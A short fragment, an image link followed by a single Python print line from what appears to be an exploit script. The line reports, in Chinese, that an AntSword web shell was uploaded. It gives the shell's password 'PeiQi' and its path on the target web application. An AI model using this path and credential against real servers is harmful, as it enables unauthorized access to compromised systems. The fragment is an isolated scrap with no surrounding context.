 print("\033[32m[o] 成功上传蚁剑木马 密码为: PeiQi \n[o] webshell路径: {}/general/reportshop/workshop/report/attachment-remark/form.inc.php?\033[0m".format(target_url))